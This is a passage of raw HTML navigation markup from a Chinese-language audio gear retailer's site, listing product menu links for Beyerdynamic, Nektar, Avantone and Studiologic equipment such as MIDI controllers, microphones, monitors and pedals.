V50（S）</span></span></a></li><li class="menu-item page_item page-item-20831" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v70s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG V70（S）</span></span></a></li><li class="menu-item page_item page-item-26395" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/mc-950/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MC 950</span></span></a></li></ul></li><li class="menu-item page_item page-item-20532 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e5%a5%97%e8%a3%85/" role="menuitem"><span class="menu-item-text"><span class="menu-text">套装</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20527 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e5%a5%97%e8%a3%85/creator-24-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Creator 24</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-477 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Nektar</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-29268 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX MK3系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-29267 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx25-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX25 MK3</span></span></a></li><li class="menu-item page_item page-item-29903" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx49-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX49 MK3</span></span></a></li><li class="menu-item page_item page-item-29909" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx61-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX61 MK3</span></span></a></li><li class="menu-item page_item page-item-29912" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx88-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX88 MK3</span></span></a></li></ul></li><li class="menu-item page_item page-item-17524 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama 全景系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2419 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P1</span></span></a></li><li class="menu-item page_item page-item-2421" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P4</span></span></a></li><li class="menu-item page_item page-item-2423" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P6</span></span></a></li><li class="menu-item page_item page-item-8788" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-t4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama T4</span></span></a></li><li class="menu-item page_item page-item-8790" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-t6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama T6</span></span></a></li><li class="menu-item page_item page-item-24536" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-cs12/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama CS12</span></span></a></li></ul></li><li class="menu-item page_item page-item-13892 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16833 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/gxp49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP49</span></span></a></li><li class="menu-item page_item page-item-16839" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/impact-gxp61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP61</span></span></a></li><li class="menu-item page_item page-item-13882" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/impact-gxp88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP88</span></span></a></li></ul></li><li class="menu-item page_item page-item-8781 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">IMPACT LX+ 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18862 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX Mini</span></span></a></li><li class="menu-item page_item page-item-2425" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx25-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX25+</span></span></a></li><li class="menu-item page_item page-item-2427" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX49+</span></span></a></li><li class="menu-item page_item page-item-2429" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX61+</span></span></a></li><li class="menu-item page_item page-item-2431" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX88+</span></span></a></li></ul></li><li class="menu-item page_item page-item-8783 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">IMPACT GX 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18873 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx-%e7%b3%bb%e5%88%97-impact-gx-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX Mini</span></span></a></li><li class="menu-item page_item page-item-2433" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX49</span></span></a></li><li class="menu-item page_item page-item-2435" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX61</span></span></a></li></ul></li><li class="menu-item page_item page-item-11726 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11728 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se-25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 25</span></span></a></li><li class="menu-item page_item page-item-11732" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se-49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 49</span></span></a></li><li class="menu-item page_item page-item-16825" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 61</span></span></a></li></ul></li><li class="menu-item page_item page-item-13885" role="presentation"><a href="https://www.easternedison.com/brand/nektar/aura/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AURA打击垫控制器</span></span></a></li><li class="menu-item page_item page-item-8785" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx88-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PACER踏板控制器</span></span></a></li><li class="menu-item page_item page-item-14391" role="presentation"><a href="https://www.easternedison.com/brand/nektar/bolt-harmonics-synthesizer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bolt合成器</span></span></a></li><li class="menu-item page_item page-item-13889" role="presentation"><a href="https://www.easternedison.com/brand/nektar/midiflex-4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDIFLEX 4 USB MIDI接口</span></span></a></li><li class="menu-item page_item page-item-17539 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">附件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17541 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">踏板系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8814 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/np-1%e9%80%9a%e7%94%a8%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NP-1通用踏板</span></span></a></li><li class="menu-item page_item page-item-8821" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/np-2%e9%80%9a%e7%94%a8%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NP-2通用踏板</span></span></a></li><li class="menu-item page_item page-item-8812" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/nx-p%e9%80%9a%e7%94%a8%e8%a1%a8%e6%83%85%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NX-P通用表情踏板</span></span></a></li></ul></li></ul></li></ul></li><li class="menu-item page_item page-item-2214 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avantone</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17639 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA传奇系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8829 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10</span></span></a></li><li class="menu-item page_item page-item-24050" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10a-%e9%99%90%e9%87%8f%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10A 限量版</span></span></a></li><li class="menu-item page_item page-item-13896" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10A</span></span></a></li><li class="menu-item page_item page-item-13899" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-100</span></span></a></li><li class="menu-item page_item page-item-11455" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-200-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-200</span></span></a></li><li class="menu-item page_item page-item-19522" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-400/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-400</span></span></a></li></ul></li><li class="menu-item page_item page-item-8827 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音箱</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2241 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/the-abbey-%e6%9c%89%e6%ba%90%e7%9b%91%e5%90%ac%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Abbey</span></span></a></li><li class="menu-item page_item page-item-8856" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/mix-tower/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Mix Tower</span></span></a></li><li class="menu-item page_item page-item-17714" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/gauss-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Gauss 7</span></span></a></li><li class="menu-item page_item page-item-14500" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/passive-mixcube/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Passive Mixcube</span></span></a></li><li class="menu-item page_item page-item-2239" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/mix-cube-%e6%9c%89%e6%ba%90%e7%9b%91%e5%90%ac%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Active Mixcube</span></span></a></li></ul></li><li class="menu-item page_item page-item-8837 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2235 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/mp1-mixphones-headphones/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP-1 Mixphones</span></span></a></li><li class="menu-item page_item page-item-14002" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/planarred-black/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Planar(Red) (Black)</span></span></a></li></ul></li><li class="menu-item page_item page-item-8834 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2259 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-12-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-12</span></span></a></li><li class="menu-item page_item page-item-14481" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-12bla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-12-BLA</span></span></a></li><li class="menu-item page_item page-item-2247" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-28-%e5%b0%8f%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-28</span></span></a></li><li class="menu-item page_item page-item-2243" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/bv-12-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BV-12</span></span></a></li><li class="menu-item page_item page-item-14488" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-1</span></span></a></li><li class="menu-item page_item page-item-14505" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-6-classic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-6</span></span></a></li><li class="menu-item page_item page-item-14511" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-6+</span></span></a></li><li class="menu-item page_item page-item-2257" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-7-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ae%b9%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-7</span></span></a></li><li class="menu-item page_item page-item-14535" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-7+</span></span></a></li><li class="menu-item page_item page-item-14542" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-40/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-40</span></span></a></li><li class="menu-item page_item page-item-14548" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cr-14/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CR-14</span></span></a></li><li class="menu-item page_item page-item-8857" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cdmk/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CDMK</span></span></a></li><li class="menu-item page_item page-item-14475" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/kick/" role="menuitem"><span class="menu-item-text"><span class="menu-text">KICK</span></span></a></li></ul></li><li class="menu-item page_item page-item-14559 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14553 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mhf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MHF</span></span></a></li><li class="menu-item page_item page-item-14561" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mlf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MLF</span></span></a></li><li class="menu-item page_item page-item-14568" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mxo/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MXO</span></span></a></li><li class="menu-item page_item page-item-14572" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/ps-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PS-1</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-473 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Studiologic</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17732 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa 电钢琴系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-28452 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact SE</span></span></a></li><li class="menu-item page_item page-item-28457" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-x-se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact X SE</span></span></a></li><li class="menu-item page_item page-item-18632" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-73/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano 73</span></span></a></li><li class="menu-item page_item page-item-18622" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano 88</span></span></a></li><li class="menu-item page_item page-item-18615" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-gt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano GT</span></span></a></li><li class="menu-item page_item page-item-8914" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-2x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact 2x</span></span></a></li><li class="menu-item page_item page-item-2559" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-concert-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Concert</span></span></a></li><li class="menu-item page_item page-item-2563" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-stage-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Stage</span></span></a></li></ul></li><li class="menu-item page_item page-item-17733 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SYNTHS 合成器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2565 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/sledge-2-0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sledge 2.0</span></span></a></li><li class="menu-item page_item page-item-8986" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/sledge-black-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sledge Black Edition</span></span></a></li><li class="menu-item page_item page-item-2561" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/numa-organ2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Organ2</span></span></a></li></ul></li><li class="menu-item page_item page-item-17736 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL 控制器系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3426 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-88-grand/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL88 Grand</span></span></a></li><li class="menu-item page_item page-item-3430" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-88-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL88 Studio</span></span></a></li><li class="menu-item page_item page-item-8990" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl73-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL73 Studio</span></span></a></li><li class="menu-item page_item page-item-9000" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-mixface/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Mixface</span></span></a></li><li class="menu-item page_item page-item-3437" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-music-stand-%e7%a3%81%e6%80%a7%e8%b0%b1%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Music Stand</span></span></a></li><li class="menu-item page_item page-item-3440" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-computer-plate-%e7%a3%81%e6%80%a7%e7%94%b5%e8%84%91%e6%89%98%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Computer plate</span></span></a></li></ul></li><li class="menu-item page_item page-item-17737 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">踏板及附件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3446 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/mp-113-pedalboard/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP-113 / MP-117</span></span></a></li><li class="menu-item page_item page-item-3572" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vfp-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP 1</span></span></a></li><li class="menu-item page_item page-item-3577" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vfp-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP 2</span></span></a></li><li class="menu-item page_item page-item-3578" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/%e4%b8%89%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP3</span></span></a></li><li class="menu-item page_item page-item-17794" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/fp-50/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FP/50</span></span></a></li><li class="menu-item page_item page-item-3582" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vp-25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VP Pedal</span></span></a></li><li class="menu-item page_item page-item-17796" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/ps-pedal/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PS Pedal</span></span></a></li><li class="menu-item page_item page-item-3443" role="presentation"><a 